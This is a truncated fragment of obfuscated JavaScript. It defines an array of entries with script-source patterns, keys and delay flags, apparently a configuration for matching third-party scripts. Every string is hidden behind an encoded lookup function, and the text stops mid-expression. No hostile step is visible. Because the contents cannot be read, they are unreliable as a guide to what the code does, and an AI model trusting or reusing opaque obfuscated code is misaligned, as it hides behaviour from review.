_0x4e0a75=[{'src':_0x2b0a11(0x1ea)+_0x2b0a11(0x31d)+_0x2b0a11(0x4c9)+_0x2b0a11(0x179)+_0x2b0a11(0x624)+_0x2b0a11(0x45d)+_0x2b0a11(0x7c7),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x1ec)+_0x2b0a11(0x655)+_0x2b0a11(0x21b),'do_forced_delay':![]},{'src':_0x2b0a11(0x5e9)+_0x2b0a11(0x711)+_0x2b0a11(0x23e)+_0x2b0a11(0x6dc)+_0x2b0a11(0x5fb)+_0x2b0a11(0x7ac)+_0x2b0a11(0x324)+_0x2b0a11(0x4be)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x605)+_0x2b0a11(0x76c),'do_forced_delay':![]},{'src':_0x2b0a11(0x465)+_0x2b0a11(0x7c2)+_0x2b0a11(0x371)+_0x2b0a11(0x7b5)+_0x2b0a11(0x36c),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x3c1)+'us','do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x679)+_0x2b0a11(0x6ba)+_0x2b0a11(0x63b)+_0x2b0a11(0x305)+_0x2b0a11(0x368)+_0x2b0a11(0x58c)+_0x2b0a11(0x41b)+_0x2b0a11(0x507)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x45e)+'ry','do_forced_delay':![]},{'src':_0x2b0a11(0x5aa)+_0x2b0a11(0x573)+_0x2b0a11(0x231)+_0x2b0a11(0x169)+_0x2b0a11(0x371)+_0x2b0a11(0x31a)+_0x2b0a11(0x134),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x645)+_0x2b0a11(0x400)+_0x2b0a11(0x5cb)+_0x2b0a11(0x616),'do_forced_delay':![]},{'src':_0x2b0a11(0x35e)+_0x2b0a11(0x53a)+_0x2b0a11(0x1b7)+_0x2b0a11(0x582)+_0x2b0a11(0x319)+'m/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x20d)+_0x2b0a11(0x13f)+_0x2b0a11(0x273)+_0x2b0a11(0x5fc),'do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x1c3)+_0x2b0a11(0x758)+_0x2b0a11(0x121)+_0x2b0a11(0x371)+_0x2b0a11(0x37d)+_0x2b0a11(0x3f2)+_0x2b0a11(0x2f2)+_0x2b0a11(0x43b)+_0x2b0a11(0x1ba),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a8)+_0x2b0a11(0x5ad)+'l','do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x1c1)+_0x2b0a11(0x4e3)+_0x2b0a11(0x160)+_0x2b0a11(0x204)+_0x2b0a11(0x128)+_0x2b0a11(0x386),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x435)+_0x2b0a11(0x2e3),'do_forced_delay':![]},{'src':_0x2b0a11(0x1d1)+_0x2b0a11(0x542)+_0x2b0a11(0x74c)+_0x2b0a11(0x62c)+_0x2b0a11(0x4ce)+_0x2b0a11(0x371)+_0x2b0a11(0x69b)+_0x2b0a11(0x136),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x7bd)+_0x2b0a11(0x242)+'r','do_forced_delay':![]},{'src':_0x2b0a11(0x361)+_0x2b0a11(0x30d)+_0x2b0a11(0x79c)+_0x2b0a11(0x5f6)+_0x2b0a11(0x502)+_0x2b0a11(0x371)+_0x2b0a11(0x358)+_0x2b0a11(0x36c),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x358)+_0x2b0a11(0x19b)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x332)+_0x2b0a11(0x5a9)+_0x2b0a11(0x46c)+_0x2b0a11(0x39f)+_0x2b0a11(0x370)+_0x2b0a11(0x539)+'d/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x132)+'eo','do_forced_delay':![]},{'src':_0x2b0a11(0x601)+_0x2b0a11(0x5ee)+_0x2b0a11(0x2ba)+_0x2b0a11(0x3a7)+_0x2b0a11(0x370),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x669)+_0x2b0a11(0x4b2),'do_forced_delay':![]},{'src':_0x2b0a11(0x1d1)+_0x2b0a11(0x32a)+_0x2b0a11(0x292)+_0x2b0a11(0x394)+_0x2b0a11(0x4cd)+_0x2b0a11(0x51e)+_0x2b0a11(0x1c0)+_0x2b0a11(0x48e)+_0x2b0a11(0x60b)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x669)+_0x2b0a11(0x4b2),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x406)+_0x2b0a11(0x684)+_0x2b0a11(0x333)+_0x2b0a11(0x34d)+_0x2b0a11(0x624)+_0x2b0a11(0x439)+_0x2b0a11(0x20f)+_0x2b0a11(0x6ad)+_0x2b0a11(0x6a9)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x773)+_0x2b0a11(0x3cb),'do_forced_delay':![]},{'src':_0x2b0a11(0x332)+_0x2b0a11(0x5a9)+_0x2b0a11(0x4d3)+_0x2b0a11(0x441)+_0x2b0a11(0x206)+_0x2b0a11(0x624)+_0x2b0a11(0x4ef)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x350)+_0x2b0a11(0x77e)+_0x2b0a11(0x645)+'et','do_forced_delay':![]},{'src':_0x2b0a11(0x75e)+_0x2b0a11(0x39d)+_0x2b0a11(0x401)+_0x2b0a11(0x3fb)+_0x2b0a11(0x719)+_0x2b0a11(0x654)+_0x2b0a11(0x3cd)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x39d)+'ll','do_forced_delay':![]},{'src':_0x2b0a11(0x5aa)+_0x2b0a11(0x765)+_0x2b0a11(0x5f1)+_0x2b0a11(0x2c5)+_0x2b0a11(0x123)+_0x2b0a11(0x371)+_0x2b0a11(0x499)+_0x2b0a11(0x763)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x3a3)+_0x2b0a11(0x171)+_0x2b0a11(0x477)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x23d)+_0x2b0a11(0x4c5)+_0x2b0a11(0x342)+_0x2b0a11(0x22f)+_0x2b0a11(0x402)+_0x2b0a11(0x762)+_0x2b0a11(0x323)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x557)+_0x2b0a11(0x33e)+_0x2b0a11(0x402)+'ca','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x18f)+_0x2b0a11(0x636)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1)+_0x2b0a11(0x624)+_0x2b0a11(0x6d1)+_0x2b0a11(0x33b)+_0x2b0a11(0x433)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x5e1)+_0x2b0a11(0x18f)+_0x2b0a11(0x286)+_0x2b0a11(0x660)+_0x2b0a11(0x34a)+_0x2b0a11(0x624)+_0x2b0a11(0x142)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x56e)+_0x2b0a11(0x6bc)+_0x2b0a11(0x3ab)+'er','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c1)+_0x2b0a11(0x4ae)+_0x2b0a11(0x78b)+_0x2b0a11(0x3ec)+_0x2b0a11(0x624)+_0x2b0a11(0x7b2)+_0x2b0a11(0x537)+_0x2b0a11(0x36c),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x440)+_0x2b0a11(0x51d)+_0x2b0a11(0x232)+_0x2b0a11(0x541)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x7bc)+_0x2b0a11(0x440)+_0x2b0a11(0x51d)+_0x2b0a11(0x567)+_0x2b0a11(0x38d)+_0x2b0a11(0x201)+_0x2b0a11(0x5e0)+_0x2b0a11(0x3bd)+_0x2b0a11(0x460),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x440)+_0x2b0a11(0x51d)+_0x2b0a11(0x232)+_0x2b0a11(0x541)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x18f)+_0x2b0a11(0x3d7)+_0x2b0a11(0x692)+_0x2b0a11(0x43e)+_0x2b0a11(0x624)+_0x2b0a11(0x3d9)+_0x2b0a11(0x55d)+_0x2b0a11(0x5ae)+_0x2b0a11(0x227)+_0x2b0a11(0x2a0),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+'ds','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x18f)+_0x2b0a11(0x3d7)+_0x2b0a11(0x1c2)+_0x2b0a11(0x781)+_0x2b0a11(0x4c4)+_0x2b0a11(0x523)+_0x2b0a11(0x370)+_0x2b0a11(0x789)+_0x2b0a11(0x2c9)+_0x2b0a11(0x148)+_0x2b0a11(0x334)+_0x2b0a11(0x457)+_0x2b0a11(0x414)+_0x2b0a11(0x3cc)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+'ds','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x7c4)+_0x2b0a11(0x38f)+_0x2b0a11(0x643)+_0x2b0a11(0x631)+'s?','added_src':null,'negative_src':null,'key':_0x2b0a11(0x7c4)+'al','do_forced_delay':![]},{'src':_0x2b0a11(0x2e6)+_0x2b0a11(0x2a9)+_0x2b0a11(0x4a7)+_0x2b0a11(0x59a)+_0x2b0a11(0x30e)+_0x2b0a11(0x397),'added_src':_0x2b0a11(0x489)+_0x2b0a11(0x178)+_0x2b0a11(0x314),'negative_src':null,'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x3d4)+_0x2b0a11(0x651)+_0x2b0a11(0x327),'do_forced_delay':![]},{'src':_0x2b0a11(0x2e6)+_0x2b0a11(0x2a9)+_0x2b0a11(0x4a7)+_0x2b0a11(0x59a)+_0x2b0a11(0x30e)+_0x2b0a11(0x397),'added_src':_0x2b0a11(0x6a9)+'js','negative_src':null,'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x4f6)+'e','do_forced_delay':![]},{'src':_0x2b0a11(0x2e6)+_0x2b0a11(0x2a9)+_0x2b0a11(0x4a7)+_0x2b0a11(0x59a)+_0x2b0a11(0x30e)+_0x2b0a11(0x397),'added_src':_0x2b0a11(0x6a9)+'js','negative_src':null,'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x3d4)+_0x2b0a11(0x651)+_0x2b0a11(0x327),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x18f)+_0x2b0a11(0x517)+_0x2b0a11(0x256)+_0x2b0a11(0x1a1)+_0x2b0a11(0x540)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x6cb)+_0x2b0a11(0x1a1)+_0x2b0a11(0x540),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x790)+_0x2b0a11(0x198)+_0x2b0a11(0x44c)+_0x2b0a11(0x307)+_0x2b0a11(0x67b)+_0x2b0a11(0x70b),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x6cb)+_0x2b0a11(0x1a1)+_0x2b0a11(0x540),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x598)+_0x2b0a11(0x786)+_0x2b0a11(0x371)+_0x2b0a11(0x790)+_0x2b0a11(0x198)+'a/','added_src':_0x2b0a11(0x790)+_0x2b0a11(0x198)+'a','negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x6cb)+_0x2b0a11(0x1a1)+_0x2b0a11(0x540),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c6)+_0x2b0a11(0x255)+_0x2b0a11(0x301)+_0x2b0a11(0x2b4)+_0x2b0a11(0x480)+_0x2b0a11(0x64d)+_0x2b0a11(0x66d),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x64d)+'ar','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x49f)+_0x2b0a11(0x79e)+_0x2b0a11(0x32f)+_0x2b0a11(0x14f)+_0x2b0a11(0x371),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x79e)+_0x2b0a11(0x531)+_0x2b0a11(0x63f),'do_forced_delay':![]},{'src':_0x2b0a11(0x789)+_0x2b0a11(0x3a6)+_0x2b0a11(0x18f)+_0x2b0a11(0x267)+_0x2b0a11(0x1ff)+_0x2b0a11(0x15a)+_0x2b0a11(0x673)+_0x2b0a11(0x4b9)+_0x2b0a11(0x209)+_0x2b0a11(0x7b2)+_0x2b0a11(0x4fa)+_0x2b0a11(0x2dc)+_0x2b0a11(0x674)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x1b6)+'se','do_forced_delay':![]},{'src':_0x2b0a11(0x789)+_0x2b0a11(0x3a6)+_0x2b0a11(0x18f)+_0x2b0a11(0x267)+_0x2b0a11(0x1ff)+_0x2b0a11(0x15a)+_0x2b0a11(0x673)+_0x2b0a11(0x4b9)+_0x2b0a11(0x209)+_0x2b0a11(0x413)+_0x2b0a11(0x5c2)+_0x2b0a11(0x7b2),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x1b6)+'se','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c6)+_0x2b0a11(0x2fb)+_0x2b0a11(0x219)+_0x2b0a11(0x75a)+_0x2b0a11(0x43c),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x579)+_0x2b0a11(0x606),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c6)+_0x2b0a11(0x33d)+_0x2b0a11(0x624)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x594)+_0x2b0a11(0x2f7),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x18f)+_0x2b0a11(0x3d7)+_0x2b0a11(0x692)+_0x2b0a11(0x43e)+_0x2b0a11(0x624)+_0x2b0a11(0x3d9)+_0x2b0a11(0x55d)+_0x2b0a11(0x5ae)+_0x2b0a11(0x227)+_0x2b0a11(0x18d)+_0x2b0a11(0x543)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+'ds','do_forced_delay':![]},{'src':_0x2b0a11(0x288)+_0x2b0a11(0x716)+_0x2b0a11(0x725)+_0x2b0a11(0x1aa)+_0x2b0a11(0x78e)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x3b9)+_0x2b0a11(0x7ad)+_0x2b0a11(0x150)+'s','do_forced_delay':![]},{'src':_0x2b0a11(0x288)+_0x2b0a11(0x716)+_0x2b0a11(0x725)+_0x2b0a11(0x1aa)+_0x2b0a11(0x78e)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x3b9)+_0x2b0a11(0x7ad)+_0x2b0a11(0x150)+'s','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x141)+_0x2b0a11(0x3e9)+_0x2b0a11(0x6d3)+_0x2b0a11(0x57d),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x3b9)+_0x2b0a11(0x7ad)+_0x2b0a11(0x3ae)+_0x2b0a11(0x561)+'y','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x217)+_0x2b0a11(0x235)+_0x2b0a11(0x624)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x440)+_0x2b0a11(0x51d)+_0x2b0a11(0x52f)+_0x2b0a11(0x414)+_0x2b0a11(0x3cc)+_0x2b0a11(0x458),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x190)+_0x2b0a11(0x195)+_0x2b0a11(0x41d)+_0x2b0a11(0x5cd)+_0x2b0a11(0x2d6)+_0x2b0a11(0x677)+_0x2b0a11(0x273)+_0x2b0a11(0x35a),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x47b)+_0x2b0a11(0x16f),'do_forced_delay':![]},{'src':_0x2b0a11(0x4af)+_0x2b0a11(0x3d1)+_0x2b0a11(0x407)+_0x2b0a11(0x360)+_0x2b0a11(0x5d0)+_0x2b0a11(0x624)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a2)+_0x2b0a11(0x568)+_0x2b0a11(0x197)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x32c)+_0x2b0a11(0x385)+_0x2b0a11(0x3da)+_0x2b0a11(0x6e8)+_0x2b0a11(0x144)+_0x2b0a11(0x371),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a2)+_0x2b0a11(0x568)+_0x2b0a11(0x197)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x67e)+_0x2b0a11(0x39a)+_0x2b0a11(0x786)+_0x2b0a11(0x371)+_0x2b0a11(0x2a4)+_0x2b0a11(0x71a)+_0x2b0a11(0x1a5)+_0x2b0a11(0x475)+'s/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x1ac)+_0x2b0a11(0x67e)+_0x2b0a11(0x294)+_0x2b0a11(0x711),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x31a)+_0x2b0a11(0x4c8)+_0x2b0a11(0x73f)+'o/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x5f9)+_0x2b0a11(0x71e)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x264)+_0x2b0a11(0x344)+_0x2b0a11(0x500)+_0x2b0a11(0x63b)+'m/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a9)+_0x2b0a11(0x60d)+_0x2b0a11(0x406)+_0x2b0a11(0x684)+'s','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x47e)+_0x2b0a11(0x584)+_0x2b0a11(0x344)+_0x2b0a11(0x500)+_0x2b0a11(0x63b)+'m/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a9)+_0x2b0a11(0x60d)+_0x2b0a11(0x406)+_0x2b0a11(0x684)+'s','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c6)+_0x2b0a11(0x1c2)+_0x2b0a11(0x781)+_0x2b0a11(0x4c4)+_0x2b0a11(0x523)+_0x2b0a11(0x578),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x165)+_0x2b0a11(0x560)+_0x2b0a11(0x681)+_0x2b0a11(0x723)+_0x2b0a11(0x767)+_0x2b0a11(0x6c9)+_0x2b0a11(0x16e)+_0x2b0a11(0x183)+'on','do_forced_delay':![]},{'src':_0x2b0a11(0x4ab)+_0x2b0a11(0x783)+_0x2b0a11(0x28b)+_0x2b0a11(0x4f0)+_0x2b0a11(0x704)+_0x2b0a11(0x6c8)+_0x2b0a11(0x3d1)+_0x2b0a11(0x2e7)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x350)+_0x2b0a11(0x77e)+_0x2b0a11(0x645)+'et','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x387)+_0x2b0a11(0x4e4)+_0x2b0a11(0x6c5)+_0x2b0a11(0x678)+_0x2b0a11(0x673)+_0x2b0a11(0x44d)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x47b)+_0x2b0a11(0x16f)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x509)+_0x2b0a11(0x5f2)+_0x2b0a11(0x525)+_0x2b0a11(0x1c7)+_0x2b0a11(0x74d)+'gs','added_src':null,'negative_src':null,'key':_0x2b0a11(0x5a7)+_0x2b0a11(0x5fa)+_0x2b0a11(0x6a4)+'ve','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x45f)+_0x2b0a11(0x565)+_0x2b0a11(0x2be)+_0x2b0a11(0x2c6)+_0x2b0a11(0x69a)+_0x2b0a11(0x559)+_0x2b0a11(0x3c7)+_0x2b0a11(0x124)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x2be)+_0x2b0a11(0x2c6)+'e','do_forced_delay':![]},{'src':_0x2b0a11(0x3fe)+_0x2b0a11(0x243)+_0x2b0a11(0x70a)+_0x2b0a11(0x5c6)+_0x2b0a11(0x624)+_0x2b0a11(0x244)+_0x2b0a11(0x510)+_0x2b0a11(0x6b3)+_0x2b0a11(0x328)+_0x2b0a11(0x492),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x17b)+_0x2b0a11(0x508)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x712)+_0x2b0a11(0x1a3)+_0x2b0a11(0x15a)+_0x2b0a11(0x673)+_0x2b0a11(0x321)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x280)+_0x2b0a11(0x425)+'ue','do_forced_delay':![]},{'src':_0x2b0a11(0x365)+_0x2b0a11(0x325)+_0x2b0a11(0x7a7)+_0x2b0a11(0x246)+'it','added_src':null,'negative_src':null,'key':_0x2b0a11(0x6a4)+_0x2b0a11(0x6db)+_0x2b0a11(0x434)+_0x2b0a11(0x234)+_0x2b0a11(0x6bf)+_0x2b0a11(0x622)+_0x2b0a11(0x192)+'g','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c1)+_0x2b0a11(0x27a)+_0x2b0a11(0x1b9)+_0x2b0a11(0x513)+_0x2b0a11(0x371)+_0x2b0a11(0x5c1)+_0x2b0a11(0x2a6)+_0x2b0a11(0x40b)+_0x2b0a11(0x6af)+_0x2b0a11(0x645)+_0x2b0a11(0x61c)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x481)+_0x2b0a11(0x6ea),'do_forced_delay':![]},{'src':_0x2b0a11(0x18f)+_0x2b0a11(0x286)+_0x2b0a11(0x660)+_0x2b0a11(0x34a)+_0x2b0a11(0x624)+_0x2b0a11(0x4e7)+_0x2b0a11(0x229)+_0x2b0a11(0x6b0)+_0x2b0a11(0x254),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+'ds','do_forced_delay':![]},{'src':_0x2b0a11(0x18f)+_0x2b0a11(0x286)+_0x2b0a11(0x660)+_0x2b0a11(0x34a)+_0x2b0a11(0x624)+_0x2b0a11(0x4e7)+_0x2b0a11(0x229)+_0x2b0a11(0x6b0)+_0x2b0a11(0x56f),'added_src':null,'negative_src':_0x2b0a11(0x391)+_0x2b0a11(0x27c)+'r','key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x18f)+_0x2b0a11(0x286)+_0x2b0a11(0x660)+_0x2b0a11(0x34a)+_0x2b0a11(0x624)+_0x2b0a11(0x4e7)+_0x2b0a11(0x229)+_0x2b0a11(0x6b0)+_0x2b0a11(0x372),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x18f)+_0x2b0a11(0x286)+_0x2b0a11(0x660)+_0x2b0a11(0x34a)+_0x2b0a11(0x624)+_0x2b0a11(0x4e7)+_0x2b0a11(0x229)+_0x2b0a11(0x6b0)+'G-','added_src':null,'negative_src':_0x2b0a11(0x391)+_0x2b0a11(0x27c)+'r','key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x4e7)+_0x2b0a11(0x229)+_0x2b0a11(0x6b0)+'G-','added_src':null,'negative_src':_0x2b0a11(0x391)+_0x2b0a11(0x27c)+'r','key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x18f)+_0x2b0a11(0x286)+_0x2b0a11(0x660)+_0x2b0a11(0x34a)+_0x2b0a11(0x624)+_0x2b0a11(0x4e7)+_0x2b0a11(0x5a5)+_0x2b0a11(0x69d)+_0x2b0a11(0x15a)+_0x2b0a11(0x4f5)+_0x2b0a11(0x25b),'added_src':null,'negative_src':_0x2b0a11(0x391)+_0x2b0a11(0x27c)+'r','key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x28d)+_0x2b0a11(0x69e)+_0x2b0a11(0x60e)+_0x2b0a11(0x225)+_0x2b0a11(0x371)+_0x2b0a11(0x28d)+_0x2b0a11(0x22b)+_0x2b0a11(0x46b),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x4e8)+_0x2b0a11(0x298),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x28d)+_0x2b0a11(0x69e)+_0x2b0a11(0x674)+_0x2b0a11(0x371)+_0x2b0a11(0x28d)+_0x2b0a11(0x45b)+_0x2b0a11(0x427)+_0x2b0a11(0x7b4)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x4e8)+_0x2b0a11(0x298),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x28d)+_0x2b0a11(0x69e)+_0x2b0a11(0x60e)+_0x2b0a11(0x225)+_0x2b0a11(0x371)+_0x2b0a11(0x28d)+_0x2b0a11(0x45b)+_0x2b0a11(0x427)+_0x2b0a11(0x7b4)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x4e8)+_0x2b0a11(0x298),'do_forced_delay':![]},{'src':_0x2b0a11(0x4c1)+_0x2b0a11(0x3f8)+_0x2b0a11(0x751)+_0x2b0a11(0x18f)+_0x2b0a11(0x517)+_0x2b0a11(0x416)+_0x2b0a11(0x464)+_0x2b0a11(0x72b)+_0x2b0a11(0x17f)+_0x2b0a11(0x29c)+_0x2b0a11(0x473)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x56e)+_0x2b0a11(0x464)+_0x2b0a11(0x72b)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x215)+_0x2b0a11(0x4d5)+_0x2b0a11(0x198)+_0x2b0a11(0x373)+_0x2b0a11(0x24c)+_0x2b0a11(0x7bc)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x3a5)+_0x2b0a11(0x540),'do_forced_delay':![]},{'src':_0x2b0a11(0x332)+_0x2b0a11(0x5a9)+_0x2b0a11(0x596)+_0x2b0a11(0x19d)+_0x2b0a11(0x47a)+_0x2b0a11(0x32e)+_0x2b0a11(0x297)+_0x2b0a11(0x371)+_0x2b0a11(0x776)+_0x2b0a11(0x5fd)+_0x2b0a11(0x507)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x6bd)+_0x2b0a11(0x5d1)+_0x2b0a11(0x744)+_0x2b0a11(0x77f)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x361)+_0x2b0a11(0x30d)+_0x2b0a11(0x501)+_0x2b0a11(0x207)+_0x2b0a11(0x617)+_0x2b0a11(0x73b)+_0x2b0a11(0x59c)+_0x2b0a11(0x18a)+_0x2b0a11(0x624)+_0x2b0a11(0x7b2),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x3d7)+_0x2b0a11(0x68a)+_0x2b0a11(0x731)+'s','do_forced_delay':![]},{'src':_0x2b0a11(0x215)+_0x2b0a11(0x675)+_0x2b0a11(0x186)+_0x2b0a11(0x524)+_0x2b0a11(0x624)+_0x2b0a11(0x7a3)+_0x2b0a11(0x36c